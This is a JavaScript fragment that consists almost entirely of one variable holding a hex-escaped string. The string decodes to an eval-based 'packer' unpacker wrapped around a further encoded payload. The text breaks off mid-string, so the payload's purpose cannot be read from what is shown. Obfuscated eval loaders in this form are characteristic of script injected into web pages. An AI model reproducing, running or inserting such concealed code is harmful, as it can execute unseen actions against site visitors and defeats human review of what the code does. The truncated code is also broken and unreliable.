var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c